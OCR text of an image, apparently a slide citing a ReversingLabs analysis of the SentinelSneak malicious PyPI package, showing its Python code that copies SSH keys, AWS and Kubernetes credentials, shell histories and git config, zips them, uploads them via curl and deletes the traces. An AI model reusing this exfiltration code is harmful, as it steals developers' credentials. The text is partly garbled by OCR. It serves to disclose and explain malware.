 00% OF THE
DON'T
learn to
Gwyneth @madebygps
Day Johnson
if username !="root":
bashHistory = '/home/' + username + '/.bash_history'
zshHistory = '/home/' + username + '/.zsh_history'
gitConfig = '/home/' + username + '/.gitConfig'
hosts = '/etc/hosts'
ssh = '/home/' + username + '/.ssh'
zhHistory = '/home/' + username + '/.zhHistory'
aws = '/home/' + username + '/.aws'
kube = '/home/' + username + '/.kube'
else:
bashHistory = '/root/.bash_history'
zshHistory = '/root/.zsh_history'
gitConfig = '/root/.gitConfig'
hosts = '/etc/hosts'
ssh = '/root/.ssh'
zhHistory = '/root/.zhHistory'
aws = '/root/.aws'
kube = '/root/.kube'
serialId = str(subprocess_popen("hostname"))
if os.path.exists(bashHistory):
shutil.copyfile(bashHistory, foldername + '/bashHistory')
if os.path.exists(zshHistory):
shutil.copyfile(zshHistory, foldername + '/zsh_history')
if os.path.exists(gitConfig):
shutil.copyfile(gitConfig, foldername + '/gitConfig')
if os.path.exists(hosts):
shutil.copyfile(hosts, foldername + '/hosts')
if os.path.exists(ssh):
til.copytree(ssh, foldername + '/ssh')
if os.path.exists(zhHistory):
shutil.copyfile(zhHistory, foldername + '/zhHistory')
if os.path.exists(aws):
shutil.copyfile(aws, foldername + '/aws')
if os.path.exists(kube):
shutil.copyfile(kube, foldername + '/kube')
zip_ya(foldername)
shutil.rmtree(foldername)
command = "curl -k -F \"file=@" + zipname + "\" \"https:// v1/file/upload\"
os.system(command)
os.remove(zipname)
Gathering the data
Packaging the data
Exfiltrating the data
Source: https://www.reversinglabs.com/blog/sentinelsneak-malicious-pypi-module-poses-as-security-sdk